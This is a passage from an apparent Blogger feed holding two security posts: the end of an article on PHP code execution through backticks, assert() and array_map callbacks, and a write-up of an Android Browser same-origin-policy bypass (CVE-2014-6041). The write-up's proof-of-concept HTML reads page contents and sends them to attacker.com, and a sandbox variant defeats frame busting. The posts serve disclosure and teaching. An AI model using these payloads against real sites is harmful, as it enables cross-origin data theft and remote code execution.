\/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; ?\u0026gt;\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt3AmBJ1nBS4Cj0l3qnEhBt7DMsXW5dGMNa4v-BvTmdgyUZhbK68aCLmkDqrtirCYl5gOZu7mykp3p7i-hjnvhqXFkAp285v8o8mvnqUOZIqEmOcbgM0I4YPyzkg74h6_EDzhMzvVVKaHv\/s1600\/1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt3AmBJ1nBS4Cj0l3qnEhBt7DMsXW5dGMNa4v-BvTmdgyUZhbK68aCLmkDqrtirCYl5gOZu7mykp3p7i-hjnvhqXFkAp285v8o8mvnqUOZIqEmOcbgM0I4YPyzkg74h6_EDzhMzvVVKaHv\/s1600\/1.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nThe code used is supposed to ‘echo’ out the year variable (97) embedded inside “My birthday is 19xx” so an user had to submit ‘12’ to the ‘year’ as an input, it code would print out or ‘echo’, “My birthday is 1912”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaliciously submitting an input such as ‘dir’ would end up listing files and folders of current directory when $finalize is called in the realm of PHP. This in turn would provide vivid information to a web attacker. Other commands are possible, I had just used ‘dir’, to be reliably simple enough!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet’s imagine cases like:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; $brief=\"I was here until ${`dir`} appeared here\";\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nFrom the aforementioned code, ‘dir’, the system command would get executed. Wow. Why did that happen? Well, the code between curly braces will be evaluated and result will replace {`dir`} thus ending up creating a variable. That is the absolute reason why if this one PHP will be complaining about undefined PHP variable. What happened is fairly similar to:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;?php\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; eval(\"$brief\");\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; ?\u0026gt;\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkDmC9go7_sEzWJA3Szin2qtvZiDS6xEMxN03vTRBO6It2L9gm9DiIlOVK5KlpDcQ4z4c2X6DcP9KGEB6JO9lhdUNc2_ybTOjq6wHOxdKAwbHxNW3mWOfSph5K1m8paqa9ymk66k3F23g\/s1600\/3.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkDmC9go7_sEzWJA3Szin2qtvZiDS6xEMxN03vTRBO6It2L9gm9DiIlOVK5KlpDcQ4z4c2X6DcP9KGEB6JO9lhdUNc2_ybTOjq6wHOxdKAwbHxNW3mWOfSph5K1m8paqa9ymk66k3F23g\/s1600\/3.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n“$breif” is a result of the “dir” command as a string, similar malicious case for an web attacker to execute commands and ex-filtrate information would be:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;?php\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; $name='phpinfo';\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; ${name}();\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; ?\u0026gt;\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGtKVaqlO0hb5td3354HFpU2S8CPXPJP1rSW7uChb-9lGsU4tPOCa0Y1Ry_OmZrDPDAjcLGpH5iDTbZq9LcuK18H4fgUDNpCwnKFyfzHh4bjMvAoCN4RCbM-lPDLdCAQa-FyCxsMgm52SW\/s1600\/4.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGtKVaqlO0hb5td3354HFpU2S8CPXPJP1rSW7uChb-9lGsU4tPOCa0Y1Ry_OmZrDPDAjcLGpH5iDTbZq9LcuK18H4fgUDNpCwnKFyfzHh4bjMvAoCN4RCbM-lPDLdCAQa-FyCxsMgm52SW\/s1600\/4.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nIf the above example for example stored name as the username and our username submitted was ‘phpinfo’, what happened as per the malicious request submitted as a payload leads to command execution revealing sensitive information disclosure. \u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nOther Cases:\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nThere are functions such as assert() which could be equally exploited but is rarely known to the web developers, it is often found on CTF challenges, same thing as the eval function. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;?php\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; $name='phpinfo()';\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; assert($name);\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; ?\u0026gt;\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsgn3dH0nhDEuY9LWjkahZv_nzUzUdwCQTFe2xfGOfZn8cGztmFk9qAD1g1Z0S-avP2MgkwZlzW_qjh9VkCmjd_iI1qgHaviiwqwt837KN-NdmpEsyqqiFzJNqI5vVquxkjY2UZCAQzqLj\/s1600\/5.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsgn3dH0nhDEuY9LWjkahZv_nzUzUdwCQTFe2xfGOfZn8cGztmFk9qAD1g1Z0S-avP2MgkwZlzW_qjh9VkCmjd_iI1qgHaviiwqwt837KN-NdmpEsyqqiFzJNqI5vVquxkjY2UZCAQzqLj\/s1600\/5.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nAssert is designed to help with debugging and not evaluation, thus, leading to command execution. So if you use assert in a user supplied input which you think is trustable, probability is your code might just be vulnerable to Remote Code Execution (RCE) using malicious payloads by users of the application you trust.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDevelopers can use array functions to apply some list of properties to data or reverse. In most cases applying functions are predefined, and these types of vulnerabilities are not ‘almost’ known to the public or is limited by knowledge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, These are the array functions I had been dealing with which could lead to RCE:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; array_intersect_uassoc(), usort(), uksort(), array_filter(),\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; array_diff_uassoc(), array_diff_ukey(), array_reduce(),\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; array_udiff(), array_udiff_assoc(), array_udiff_uassoc(),\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; array_intersect_assoc(), array_uintersect(), array_uintersect_assoc(),\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; array_uintersect_uassoc(), array_walk(), array_walk_recursive() ,\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; uasort(), array_map()\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nIn short, don’t use those with a user supplied input unless sanitized properly in PHP. The formula for an almost secure web application is to never trust input from users!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet’s take the last function for an example (array_map) and exploit it:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;?php\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; $evil =$_GET['name'];\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; $some_array=array(0,1,2,3);\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; $new_array=array_map($evil,$some_array);\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; ?\u0026gt;\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ3ToZy3BFCzR4qvXgzoCjWG32OJ6Sh6YTcP4ywz3hcxqK9F3r8R2SJRCrd62yh_Tjk0AtAUYTtR6fZA_xGIPYkCCPwVNEgaTCA_hub65CJNx7Gvi3v26i3Hbv6uvCENqGCT0BWEM9goVc\/s1600\/6.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ3ToZy3BFCzR4qvXgzoCjWG32OJ6Sh6YTcP4ywz3hcxqK9F3r8R2SJRCrd62yh_Tjk0AtAUYTtR6fZA_xGIPYkCCPwVNEgaTCA_hub65CJNx7Gvi3v26i3Hbv6uvCENqGCT0BWEM9goVc\/s1600\/6.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nHonestly, this is a rare snippet of code but just to prove the point behind mysterious remote code execution attacks, grab me an opportunity to explain what it does! It receives a parameter called ‘name’ via GET request and use this parameter to map it into an array called ‘$some_array’. But the function is also designed to execute call backs to functions. Developers using insecure coding practices do not realize this, thus leading to RCE exploitation with exploits like the following demonstrated:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; http:\/\/localhost\/index.php?name=phpinfo\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nThe payload ‘phpinfo’ will be executed and the resultant would be a remote code execution bug which persists due to insecure coding practices. This theory is practical but there is a limitation. The limitation being, only we can call already written functions like phpinfo() or uname() but can’t write a code to be executed other than call functions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese other functions are using callbacks, but they are not array based like previous once. They can however be used to create situations like demonstrated before in this article, so do not use them in user supplied input.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; stream_filter_register(), set_error_handler()\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; register_shutdown_function(), register_tick_function()\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nAnd some other XML functions by default enabled in php:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E·xml_set_character_data_handler()\u003C\/li\u003E\n\u003Cli\u003E·xml_set_element_handler()\u003C\/li\u003E\n\u003Cli\u003E·xml_set_end_namespace_decl_handler()\u003C\/li\u003E\n\u003Cli\u003E·xml_set_external_entity_ref_handler()\u003C\/li\u003E\n\u003Cli\u003E·xml_set_notation_decl_handler()\u003C\/li\u003E\n\u003Cli\u003E·xml_set_default_handler()\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;or pretty much, xml_set_*_*()\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemember: function call backs\/functions using them are good! However in certain cases they are very bad for the logic of the application to behave as we had witnessed in this article. Most of the issues covered weren’t vulnerabilities. Infact, they were features of PHP. But, from improper usages of these *features*, the worse can happen and could lead to existence of potential vulnerabilities tossing up an opportunity for a \u003Ca href=\"http:\/\/blog.czarsecurities.com\/1077\/9-5-job-is-too-old-school-for-a-hacker-meet-shritam-bhowmick\/\" target=\"_blank\"\u003Eweb attacker\u003C\/a\u003E to compromise the security of an application. Please be wise and read the manual of a (new) function before implementing in on a practical code and running them on production servers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHappy Hacking!\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nAbout the Author\u0026nbsp;\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThis following article is a guest post by Paulos Yibelo. Yibelo is the newest member of RHA family. He is a full time PHP coder and most of his research is involved with application security. In his free time he loves writing articles related to application security \u003Ca href=\"http:\/\/paulosyibelo.blogspot.com\/\" target=\"_blank\"\u003Ehttp:\/\/paulosyibelo.blogspot.com\/\u003C\/a\u003E.\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/indepth-code-execution-in-php-part-two.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/3819896383432664639\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/09\/indepth-code-execution-in-php-part-two.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/3819896383432664639"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/3819896383432664639"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/09\/indepth-code-execution-in-php-part-two.html","title":"Indepth Code Execution in PHP: Part Two"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUoOug2ZnojyH1QIH_XVXWFTm6v0JP85Fdb3rUDpBpL-0Id61C2hC4hO-mGpDPgbduQE3C7pjBEtLo2YLBSnwLDttIc1RZVNLgYC3E-ATUouk18qlWi57985irleqKNZhjkfi3XFcffPng\/s72-c\/phpbugs.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-4448010834246887310"},"published":{"$t":"2014-08-31T02:33:00.000-07:00"},"updated":{"$t":"2020-05-27T14:35:22.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android"}],"title":{"type":"text","$t":"Android Browser Same Origin Policy Bypass \u003C 4.4 - CVE-2014-6041"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfvgyfHGKRcenjfnCPhmNBDkYB3CJcBfVh2_pittlG_KS-OfLxsnewYKauYxHfVLwPibMrZgUKimwRCFZnotrLLyQRirKhn-R6cDDkxpRIeBjCsNIAsstm93S43xUuo6OEO1dAAWKoMmM\/s1600\/Pirate.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfvgyfHGKRcenjfnCPhmNBDkYB3CJcBfVh2_pittlG_KS-OfLxsnewYKauYxHfVLwPibMrZgUKimwRCFZnotrLLyQRirKhn-R6cDDkxpRIeBjCsNIAsstm93S43xUuo6OEO1dAAWKoMmM\/s1600\/Pirate.jpg\" height=\"150\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nIntroduction\u003C\/h4\u003E\nSame Origin Policy (SOP) is one of the most important security mechanisms that are applied in modern browsers, the basic idea behind the SOP is the javaScript from one origin should not be able to access the properties of a website on another origin. The origin is formed by the combination of Scheme, domain and port with the port being an exception to IE. There are some exceptions with SOP such the location property, objects wtih src attribute. However, the fundamental are that different origins should not be able to access the properties of one another.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\nSOP Bypass\u003C\/h4\u003E\nA SOP bypass occurs when a sitea.com is some how able to access the properties of siteb.com such as cookies, location, response etc. Due to the nature of the issue and potential impact, browsers have very strict model pertaining it and a SOP bypass is rarely found in modern browsers. However, they are found once in a while. The following writeup describes a SOP bypass vulnerability i found in my Qmobile Noir A20 running Android Browser 4.2.1, and later verified that Sony+Xperia+Tipo, Samsung galaxy, HTC Wildfire, Motrorolla etc are also affected. To best of my knowledge, the issue occurred due to improper handling of nullbytes by url parser. \u003Cbr \/\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\n\u003Cu\u003E\u003Cb\u003EUpdate: \u003C\/b\u003EOther folks have verified this issue to work under Android browser \u0026lt; 4.4. Ref -\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/pull\/3759\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/rapid7\/metasploit-framework\/pull\/3759\u003C\/a\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following is a proof of concept:\u003Cbr \/\u003E\n\u003Ch4\u003E\nProof Of Concept\u0026nbsp;\u003C\/h4\u003E\n\u0026lt;iframe name=\"test\" src=\"http:\/\/www.rhainfosec.com\"\u0026gt;\u0026lt;\/iframe\u0026gt;\u003Cbr \/\u003E\n\u0026lt;input type=button value=\"test\"\u003Cbr \/\u003E\nonclick=\"window.open('\\u0000javascript:alert(document.domain)','test')\" \u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs you can see that the code tries accessing the document.domain property of a site loaded into an iframe. If you run the POC at attacker.com on any of the modern browsers, it would return a similar error as attacker.com should not be able to access the document.domain property of rhainfosec.com.\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; box-sizing: border-box; color: red; font-family: Consolas, 'Lucida Console', monospace; font-size: 12px; line-height: 12px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; box-sizing: border-box; color: red; font-family: Consolas, 'Lucida Console', monospace; font-size: 12px; line-height: 12px; white-space: pre-wrap;\"\u003EBlocked a frame with origin \"\u003Ca class=\"webkit-html-external-link\" href=\"http:\/\/jsbin.com\/\" style=\"box-sizing: border-box; color: #545454; cursor: pointer; text-decoration: none;\" target=\"_blank\" title=\"http:\/\/jsbin.com\"\u003Ehttp:\/\/jsbin.com\u003C\/a\u003E\" from accessing a frame with origin \"\u003Ca class=\"webkit-html-resource-link\" href=\"http:\/\/www.rhainfosec.com\/\" style=\"box-sizing: border-box; color: #545454; cursor: pointer;\" title=\"http:\/\/www.rhainfosec.com\"\u003Ehttp:\/\/www.rhainfosec.com\u003C\/a\u003E\". Protocols, domains, and ports must match.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: red; font-family: Consolas, 'Lucida Console', monospace; font-size: 12px; line-height: 12px; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"console-group console-group-messages\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #222222; font-family: Consolas, 'Lucida Console', monospace; font-size: 12px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; position: relative; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cdiv class=\"console-message-wrapper\" style=\"box-sizing: border-box; display: flex;\"\u003E\n\u003Cdiv class=\"console-message console-error-level\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; clear: right; flex: 1 1 auto; margin-left: 24px; min-height: 16px; padding: 1px 22px 1px 0px; position: relative;\"\u003E\n\u003Col class=\"outline-disclosure\" style=\"-webkit-padding-start: 12px; box-sizing: border-box; font-size: inherit; line-height: 12px; list-style-type: none; margin: 0px; outline: none; padding-left: 0px;\" tabindex=\"0\"\u003E\n\u003Cli class=\"parent selected\" style=\"box-sizing: border-box; margin-left: -12px; margin-top: 1px; padding: 0px 0px 0px 14px; word-wrap: break-word;\" title=\"\"\u003E\u003Cspan class=\"console-message-text source-code\" style=\"box-sizing: border-box; color: red !important; font-family: Consolas, 'Lucida Console', monospace; font-size: 12px !important; white-space: pre-wrap;\"\u003E\u003Ca class=\"console-message-url webkit-html-resource-link\" href=\"https:\/\/www.blogger.com\/null\" style=\"box-sizing: border-box; color: #545454; cursor: pointer; float: right; margin-left: 4px; max-width: 100%; text-align: right; text-decoration: underline;\" title=\"http:\/\/jsbin.com\/vagugebiweja:7\"\u003Evagugebiweja:7\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nHowever, running it on any of the vulnerable smart phones default browsers would alert the document.domain property indicating that the SOP was not able to restrict the access to document.domain property of a site at a different origin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI created the following POC, so you can mess around with some stuff:\u003Cbr \/\u003E\n\u003Ch4\u003E\nReading the response\u003C\/h4\u003E\nYou can read the response of any page by accessing the document.body.innerHTML property.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;iframe name=\"test\" src=\"http:\/\/www.rhainfosec.com\"\u0026gt;\u0026lt;\/iframe\u0026gt;\u003Cbr \/\u003E\n\u0026lt;input type=button value=\"test\"\u003Cbr \/\u003E\nonclick=\"window.open('\\u0000javascript:alert(document.body.innerHTML)','test')\" \u0026gt;\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nReading the response and sending it to an attackers domain\u003C\/h4\u003E\nIn real world situation an attacker would send the response to his controlled domain.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026lt;iframe name=\"test\" src=\"http:\/\/www.rhainfosec.com\"\u0026gt;\u0026lt;\/iframe\u0026gt;\u003Cbr \/\u003E\n\u0026lt;input type=button value=\"test\"\u003Cbr \/\u003E\nonclick=\"window.open('\\u0000javascript:var i=new Image();i.src='\/\/attacker.com?'+document.body.innerHTML;document.body.appendChild(i);','test')\" \u0026gt;\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nBypassing Frame Busting Code\u003C\/h4\u003E\nA lot of websites still use frame busting code to prevent the page from being prevent and since we can only bypass SOP here when the site could be framed. In case, where the site is using a frame busting code, we can bypass it using the sandbox attribute that was introduced as a part of HTML5 specifications.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026lt;iframe name=\"test\" src=\"http:\/\/www.rhainfosec.com\" sandbox\u0026gt;\u0026lt;\/iframe\u0026gt;\u003Cbr \/\u003E\n\u0026lt;input type=button value=\"test\"\u003Cbr \/\u003E\nonclick=\"window.open('\\u0000javascript:var i=new Image();i.src='\/\/attacker.com?'+document.body.innerHTML;document.body.appendChild(i);','test')\" \u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EUpdate: \u003C\/b\u003EA metasploit module has been released by jvennix-r7 which also supports x-frame-options bypass making it a\u0026nbsp;completely\u0026nbsp;universal exploit. \u0026nbsp;\u003Cb\u003ERef -\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/pull\/3759\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/rapid7\/metasploit-framework\/pull\/3759\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nAffected Versions\u003C\/h4\u003E\nThe initial tests were carried out on android browser 4.2.1 (Qmobile) and below and later verified with Galaxy S3, HTC wildfire, Sony Xperia, Qmobile etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following are some of the smartphones i tested with browserstack.com.\u003Cbr \/\u003E\n\u003Ch4\u003E\nSamsung Galaxy S3\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhoqQAJZIz-1PzksM_gVNpojgnOt5locM1g-Gr7q2HHr93OpMeefbdU6v8xss0M5zK46W5a-7eSKXAytb3lWKkNnFOhzPneBw06D0ET2AMh9cjQEsqECnJgAo21GfovFTusnGQYv3HuNs\/s1600\/aaa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhoqQAJZIz-1PzksM_gVNpojgnOt5locM1g-Gr7q2HHr93OpMeefbdU6v8xss0M5zK46W5a-7eSKXAytb3lWKkNnFOhzPneBw06D0ET2AMh9cjQEsqECnJgAo21GfovFTusnGQYv3HuNs\/s1600\/aaa.png\" height=\"640\" width=\"330\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nMotrorolla Razr\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2UbDHqfKacHKLyIIcqYTuBhM42mOIp0A_GcAbnMskY-c9CJpwilhHFwnsDDVnqNyeOfUSaQ9t7IVCh4xFqSRzqjpyTJzqsiFm90in5YqOG75ZQGAATanQeyGDjFe4rFH0cmcGqhkGWTA\/s1600\/aa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2UbDHqfKacHKLyIIcqYTuBhM42mOIp0A_GcAbnMskY-c9CJpwilhHFwnsDDVnqNyeOfUSaQ9t7IVCh4xFqSRzqjpyTJzqsiFm90in5YqOG75ZQGAATanQeyGDjFe4rFH0cmcGqhkGWTA\/s1600\/aa.png\" height=\"640\" width=\"342\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 